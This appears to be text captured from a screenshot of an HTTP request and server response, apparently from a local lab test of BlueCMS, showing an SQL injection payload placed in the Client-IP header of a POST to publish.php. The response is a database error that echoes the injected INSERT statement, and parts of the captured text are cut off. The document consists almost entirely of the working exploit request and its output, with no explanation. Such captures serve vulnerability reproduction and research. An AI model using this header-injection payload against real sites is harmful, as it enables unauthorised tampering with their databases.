 美化 Raw Hex \n
1 POST /bluecms/publish.php?act=do_pub HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 71
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
14 Client-IP: 1', '1', '', '', '', '', '', '0', '', '', ''),#('', '', '1', '111', 'test', '', 'hello',
'hybcx', '1981asd5455497', '', '0', '', '1717023826', '0', '0', '0','127','1', '', '', '', '', '',
'0', '', '', '')#
15 Sec-Fetch-Site: none
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/bluecms/publish.php?act=step2&cid=1
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21 Cookie: ajs_anonymous_id=f11e1270-bf66-42b5-b337-91c6d4d5ff4f; ajs_user_id=
048546bfc1e19205a55a5993547bc9308acf5a9c; ocKey=512389862aecb2132976ffe9960380f4; Phpstorm-af90f87d=
c4f4715b-1165-48f0-9a45-2373ddbdae95; PHPSESSID=51kouoekaquc0imgblh5blf287; XDEBUG_SESSION=PHPSTORM
22 sec-fetch-user: ?1
23 Connection: close
24
25 title=test&area=111&content=hello&link_man=hybcx&link_phone=19815455497
美化 Raw Hex 页面渲染 MarkInfo
1 HTTP/1.1 200 OK
2 Date: Wed, 29 May 2024 23:28:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html;charset=gb2312
7 Content-Length: 747
8
9 Error：Query error:INSERT INTO blue_post (post_id, cat_id, user_id, area_id, title, keywor
content,
10 link_man, link_phone, link_email, link_qq, link_address, pub_date, useful_time, click, com
11 ip, is_check, is_recommend, rec_start, rec_time, top_type, top_start, top_time, is_head_li
12 head_line_start, head_line_time)
13 VALUES ('', '', '1', '111', 'test', '', 'hello', 'hybcx',
14 '19815455497', '', '0', '', '1717025320', '0',
15 '0', '0', '1', '1', '', '', '', '', '', '0', '', '', ''),#('', '', '1', '111', 'test', '',
'hybcx', '1981asd5455497', '', '0', '', '1717023826', '0', '0', '0','127','1', '', '', '',
'0', '', '', '')#', '1', '', '', '', '', '',
16 '0', '', '', '')<br>
<br>